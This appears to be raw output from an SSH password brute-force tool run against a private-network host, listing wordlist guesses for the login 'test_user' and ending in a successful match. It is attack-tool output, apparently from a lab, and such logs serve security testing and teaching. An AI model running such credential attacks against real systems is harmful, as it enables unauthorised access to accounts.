 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hunter" - 42 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "" - 43 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "buster" - 44 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "soccer" - 45 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "harley" - 46 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "batman" - 47 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "andrew" - 48 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "tigger" - 49 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "sunshine" - 50 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "iloveyou" - 51 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "fuckme" - 52 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "2000" - 53 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "charlie" - 54 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "robert" - 55 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "thomas" - 56 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hockey" - 57 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ranger" - 58 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "daniel" - 59 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "starwars" - 60 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "klaster" - 61 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "112233" - 62 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "george" - 63 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "asshole" - 64 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "computer" - 65 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "michelle" - 66 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jessica" - 67 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pepper" - 68 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1111" - 69 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "zxcvbn" - 70 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "555555" - 71 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "11111111" - 72 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "131313" - 73 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "freedom" - 74 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "777777" - 75 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 76 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "fuck" - 77 of 43048887321024 [child 2] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass